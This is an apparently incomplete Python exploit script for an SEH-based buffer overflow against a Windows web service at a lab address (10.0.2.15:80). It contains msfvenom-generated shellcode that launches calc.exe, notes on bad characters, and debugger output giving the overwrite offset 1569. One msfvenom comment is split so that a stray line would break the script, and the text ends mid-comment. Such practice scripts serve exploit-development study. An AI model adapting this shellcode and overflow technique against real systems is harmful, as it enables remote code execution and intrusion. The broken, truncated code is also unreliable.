 #!/usr/bin/python
import socket
from struct import *
victim_host = "10.0.2.15"
victim_port = 80
# msfvenom -p windows/exec CMD=calc.exe -b "\x00\xff\x0d\x0a"
EXITFUNC=thread -f python -v shellcode_calc
shellcode_calc =  ""
shellcode_calc += "\xba\x97\x92\x8c\xa9\xda\xd2\xd9\x74\x24"
shellcode_calc += "\xf4\x5f\x2b\xc9\xb1\x31\x31\x57\x13\x83"
shellcode_calc += "\xc7\x04\x03\x57\x98\x70\x79\x55\x4e\xf6"
shellcode_calc += "\x82\xa6\x8e\x97\x0b\x43\xbf\x97\x68\x07"
shellcode_calc += "\xef\x27\xfa\x45\x03\xc3\xae\x7d\x90\xa1"
shellcode_calc += "\x66\x71\x11\x0f\x51\xbc\xa2\x3c\xa1\xdf"
shellcode_calc += "\x20\x3f\xf6\x3f\x19\xf0\x0b\x41\x5e\xed"
shellcode_calc += "\xe6\x13\x37\x79\x54\x84\x3c\x37\x65\x2f"
shellcode_calc += "\x0e\xd9\xed\xcc\xc6\xd8\xdc\x42\x5d\x83"
shellcode_calc += "\xfe\x65\xb2\xbf\xb6\x7d\xd7\xfa\x01\xf5"
shellcode_calc += "\x23\x70\x90\xdf\x7a\x79\x3f\x1e\xb3\x88"
shellcode_calc += "\x41\x66\x73\x73\x34\x9e\x80\x0e\x4f\x65"
shellcode_calc += "\xfb\xd4\xda\x7e\x5b\x9e\x7d\x5b\x5a\x73"
shellcode_calc += "\x1b\x28\x50\x38\x6f\x76\x74\xbf\xbc\x0c"
shellcode_calc += "\x80\x34\x43\xc3\x01\x0e\x60\xc7\x4a\xd4"
shellcode_calc += "\x09\x5e\x36\xbb\x36\x80\x99\x64\x93\xca"
shellcode_calc += "\x37\x70\xae\x90\x5d\x87\x3c\xaf\x13\x87"
shellcode_calc += "\x3e\xb0\x03\xe0\x0f\x3b\xcc\x77\x90\xee"
shellcode_calc += "\xa9\x98\x72\x3b\xc7\x30\x2b\xae\x6a\x5d"
shellcode_calc += "\xcc\x04\xa8\x58\x4f\xad\x50\x9f\x4f\xc4"
shellcode_calc += "\x55\xdb\xd7\x34\x27\x74\xb2\x3a\x94\x75"
shellcode_calc += "\x97\x58\x7b\xe6\x7b\xb1\x1e\x8e\x1e\xcd"
# SEH handler overwritten with - 43336143
# [*] Exact match at offset 1569
# Log data, item 23
# Address=0BADF00D
# Message = SEH record (nseh field) at 0x0018ff78 overwritten with
normal pa$